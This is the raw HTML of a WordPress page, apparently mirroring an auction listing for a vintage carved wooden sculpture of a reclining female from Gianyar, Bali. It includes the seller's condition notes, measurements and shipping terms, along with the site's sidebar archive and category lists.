

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodcarvingsculpture.com/2019/07/vintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali/
body_size: 21217
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8"/>
        <title> &raquo; Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat BaliWood Carving Sculpture</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://woodcarvingsculpture.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://woodcarvingsculpture.com/wp-content/themes/default/style.css" />
        <script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Feed" href="https://woodcarvingsculpture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Comments Feed" href="https://woodcarvingsculpture.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodcarvingsculpture.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://woodcarvingsculpture.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Mid Century Hand Carved Heavy Wood Hawaiian Tiki Sculpture Statue 8.5' href='https://woodcarvingsculpture.com/2019/07/vintage-mid-century-hand-carved-heavy-wood-hawaiian-tiki-sculpture-statue-8-5/' />
<link rel='next' title='VTG Emil Milan Signed MCM Mid Century Modern Carved Padouk Wood Bird Sculpture' href='https://woodcarvingsculpture.com/2019/07/vtg-emil-milan-signed-mcm-mid-century-modern-carved-padouk-wood-bird-sculpture/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://woodcarvingsculpture.com/2019/07/vintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali/' />
<link rel='shortlink' href='https://woodcarvingsculpture.com/?p=1379' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Wood Carving Sculpture"/>
	<meta property="og:title" content="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>
		<meta property="og:description" content="Vintage Indones"/>
	
	<meta property="og:url" content="https://woodcarvingsculpture.com/2019/07/vintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if IE 6]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 7]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 8]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if lte IE 9]>                    <style>    .flexslider .slides{    list-style:none;    }                    </style>                    <![endif]-->    <script async type="text/javascript" src="/fonol.js"></script>
<script type="text/javascript" src="/hubozuz.js"></script>
    </head>
    <body class="single single-post postid-1379 single-format-standard" id="regal_body" style="">
        <div class="wrapper">
            <div class="container_24">
                <div class="grid_24 main-container-wrapper">
                    <div class="main-container home">
                        <div class="header">
                            <div class="logo"> <a href="https://woodcarvingsculpture.com"><img src="https://woodcarvingsculpture.com/wp-content/themes/default/images/logo.png" alt="Wood Carving Sculpture" /></a></div>
                        </div>
                        <div class="clear"></div>
                        <!--Start Menu wrapper-->
                        <div class="menu_wrapper">

                            <div id="MainNav">
                                <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                    <div id="menu">        <ul class="ddsmoothmenu">            <li><a href="https://woodcarvingsculpture.com/">Home</a></li><li class="page_item page-item-6"><a href="https://woodcarvingsculpture.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://woodcarvingsculpture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://woodcarvingsculpture.com/service-agreement/">Service Agreement</a></li>
        </ul>    </div>                                </div>

                        </div>
                        <!--End Menu-->
                        <div class="clear"></div>
<div class="page-content">    <div class="grid_sub_16 sub_alpha">        <div class="content-bar">            <!--Start Loop-->            <!--post start-->                                <div id="post-1379" class="post-1379 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-bali tag-carved tag-female tag-gianjar tag-indonesia tag-indonesian tag-sculpture tag-senipahat tag-vintage tag-wood">                        <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2019/07/vintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali/" rel="bookmark" title="Permanent Link to Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali">                                Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali                            </a></h1>                        <ul class="post_meta">                            <li class="post_date">July 22, 2019</li>                            <li class="post_category">                                <a href="https://woodcarvingsculpture.com/category/vintage/" rel="category tag">vintage</a>                            </li>                            <li class="posted_by">                                <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                            </li>                            <li class="postc_comment">                                <span>Comments Off</span>                            </li>                        </ul>                        <div class="clear"></div>                        <div class="post_content">                            	
<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-01-qctp.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>
	<br/>

<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-02-mxu.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>

 <br/>

<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-03-dm.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> 
	 <br/>	


 <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-04-vdew.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>  
 <br/>  <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-05-au.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>
  <br/>
<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-06-vapb.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> 
	 
<br/>	


  	<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-07-erl.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> <br/>

  <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-08-rnnr.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>

 <br/>  	<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-09-lc.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>  	   <br/>

  <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-10-fc.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> 	  <br/>	
<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-11-rlt.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/>	<br/>   <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Vintage-Indonesian-Carved-Wood-Sculpture-Female-Indonesia-Gianjar-Senipahat-Bali-12-op.jpg" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> 
 
<br/> 
  
<br/>
	 
	<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/qekiwo.gif" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> 
 <br/> Vintage Indonesian carved wood sculpture of a reclining female. The artist carved writing onto the backside, see the close up images provided. Gianjar (Gianyar) Bali, Indonesia. The wood color is a light tan blonde color, some of the images are a little darker. Has minor age wear. No cracks, chips, or hairlines. No repairs or restorations. Approximate measurements: 19.5&#8243; length X 6.75&#8243; width X 3 depth, 2 pounds 13 ounces. Items paid for on Friday, Saturday, or Sunday will not be mailed until at least Monday. Some items might be unable to be combined. Used, vintage, antique, previously owned, displayed, and such items, are not new or mint condition, they will have wear. It is impossible to describe every tiny detail of every item. If there is a major damage or wear or repair we will reveal it in the description, in either the images or the wording. But if we don&#8217;t notice a detail, it is not intentional. We describe our items honestly. We do not mislead or deceive in our descriptions. We do not hide or conceal item details. We do not use deceptive photography or wording. Photographs are part of the description just as much as the words, therefore look at the photographs, we might not write in words what we have already shown clearly in the photographs. The item &#8220;Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali&#8221; is in sale since Wednesday, June 12, 2019. This item is in the category &#8220;Collectibles\Cultures &#038; Ethnicities\Asian\1900-Now\Indonesian&#8221;. The seller is &#8220;monfe-chi&#8221; and is located in Los Angeles, California. This item can be shipped worldwide.
<ul> 
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: Indonesia</li>
</ul>

 <br/>     
	<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/qekiwo.gif" title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali" alt="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"/> <br/>



	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://woodcarvingsculpture.com/2019/07/vintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali/" data-a2a-title="Vintage Indonesian Carved Wood Sculpture Female Indonesia Gianjar Senipahat Bali"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwoodcarvingsculpture.com%2F2019%2F07%2Fvintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali%2F&amp;linkname=Vintage%20Indonesian%20Carved%20Wood%20Sculpture%20Female%20Indonesia%20Gianjar%20Senipahat%20Bali" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwoodcarvingsculpture.com%2F2019%2F07%2Fvintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali%2F&amp;linkname=Vintage%20Indonesian%20Carved%20Wood%20Sculpture%20Female%20Indonesia%20Gianjar%20Senipahat%20Bali" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwoodcarvingsculpture.com%2F2019%2F07%2Fvintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali%2F&amp;linkname=Vintage%20Indonesian%20Carved%20Wood%20Sculpture%20Female%20Indonesia%20Gianjar%20Senipahat%20Bali" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://woodcarvingsculpture.com/2019/07/vintage-indonesian-carved-wood-sculpture-female-indonesia-gianjar-senipahat-bali/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                            <div class="clear"></div>                                                            <div class="tag">                                    Post Tagged with <a href="https://woodcarvingsculpture.com/tag/bali/" rel="tag">bali</a>, <a href="https://woodcarvingsculpture.com/tag/carved/" rel="tag">carved</a>, <a href="https://woodcarvingsculpture.com/tag/female/" rel="tag">female</a>, <a href="https://woodcarvingsculpture.com/tag/gianjar/" rel="tag">gianjar</a>, <a href="https://woodcarvingsculpture.com/tag/indonesia/" rel="tag">indonesia</a>, <a href="https://woodcarvingsculpture.com/tag/indonesian/" rel="tag">indonesian</a>, <a href="https://woodcarvingsculpture.com/tag/sculpture/" rel="tag">sculpture</a>, <a href="https://woodcarvingsculpture.com/tag/senipahat/" rel="tag">senipahat</a>, <a href="https://woodcarvingsculpture.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                                </div>                                                    </div>                    </div>                    <!--post End-->                            <!--End Loop-->                        <!--Start Comment box-->            <!-- You can start editing here. --><div id="commentsbox">        </div>            <!--End Comment box-->            <nav id="nav-single"> <span class="nav-previous">                    <a href="https://woodcarvingsculpture.com/2019/07/vintage-mid-century-hand-carved-heavy-wood-hawaiian-tiki-sculpture-statue-8-5/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post </a>                </span> <span class="nav-next">                    <a href="https://woodcarvingsculpture.com/2019/07/vtg-emil-milan-signed-mcm-mid-century-modern-carved-padouk-wood-bird-sculpture/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>                </span> </nav>        </div>    </div>    <div class="grid_sub_8 sub_omega">        <div class="sidebar">         <div class="clear"></div>  <form role="search" method="get" class="searchform" action="https://woodcarvingsculpture.com/">  <div>    <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />    <input type="submit" value="" name="submit"/>  </div></form><div class="clear"></div>				<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/hand-carved-wood-carving-patron-saint-st-isidore-statue-figure-sculpture-7/">Hand Carved Wood Carving Patron Saint St Isidore Statue Figure Sculpture 7</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/from-block-to-beast-satisfying-wood-carving-time-lapse/">From Block To Beast Satisfying Wood Carving Time Lapse</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/child-jesus-figure-in-his-cradle-wood-carving-sculpture-c1950/">Child Jesus Figure In His Cradle. Wood Carving Sculpture. C1950</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/mid-century-modern-art-horse-wood-wall-carving-sculpture-art-deco-chess-style/">Mid Century Modern Art Horse Wood Wall Carving Sculpture Art Deco Chess Style</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/vintage-wood-carved-mythological-sea-male-figurines-girl-plate-statue/">Vintage wood carved mythological sea male figurines girl plate statue</a>
						</li>
				</ul>
		<h4>Archives</h4>		<ul>
	<li><a href='https://woodcarvingsculpture.com/2026/01/'>January 2026</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/12/'>December 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/11/'>November 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/10/'>October 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/09/'>September 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/08/'>August 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/07/'>July 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/06/'>June 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/05/'>May 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/04/'>April 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/03/'>March 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/02/'>February 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/01/'>January 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/12/'>December 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/11/'>November 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/10/'>October 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/09/'>September 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/08/'>August 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/07/'>July 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/06/'>June 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/05/'>May 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/04/'>April 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/03/'>March 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/02/'>February 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/01/'>January 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/12/'>December 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/11/'>November 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/10/'>October 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/09/'>September 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/08/'>August 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/07/'>July 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/06/'>June 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/05/'>May 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/04/'>April 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/03/'>March 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/02/'>February 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/01/'>January 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/12/'>December 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/11/'>November 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/10/'>October 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/09/'>September 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/08/'>August 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/07/'>July 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/06/'>June 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/05/'>May 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/04/'>April 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/03/'>March 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/02/'>February 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/01/'>January 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/12/'>December 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/11/'>November 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/10/'>October 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/09/'>September 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/08/'>August 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/07/'>July 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/06/'>June 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/05/'>May 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/04/'>April 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/03/'>March 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/02/'>February 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/01/'>January 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/12/'>December 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/11/'>November 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/10/'>October 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/09/'>September 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/08/'>August 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/07/'>July 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/06/'>June 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/05/'>May 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/04/'>April 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/03/'>March 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/02/'>February 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/01/'>January 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/12/'>December 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/11/'>November 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/10/'>October 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/09/'>September 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/08/'>August 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/07/'>July 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/06/'>June 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/05/'>May 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/04/'>April 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/03/'>March 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/02/'>February 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/01/'>January 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/12/'>December 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/11/'>November 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/10/'>October 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/09/'>September 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/08/'>August 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/07/'>July 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/06/'>June 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/05/'>May 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/04/'>April 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/03/'>March 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/02/'>February 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/01/'>January 2018</a></li>
		</ul>
<h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4044"><a href="https://woodcarvingsculpture.com/category/100x100/" >100&#215;100</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://woodcarvingsculpture.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://woodcarvingsculpture.com/category/11-foot/" >11-foot</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://woodcarvingsculpture.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://woodcarvingsculpture.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://woodcarvingsculpture.com/category/11ancient/" >11ancient</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://woodcarvingsculpture.com/category/11vintage/" >11vintage</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://woodcarvingsculpture.com/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://woodcarvingsculpture.com/category/125x85x6/" >125x85x6</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://woodcarvingsculpture.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://woodcarvingsculpture.com/category/13-foot/" >13-foot</a>
</li>
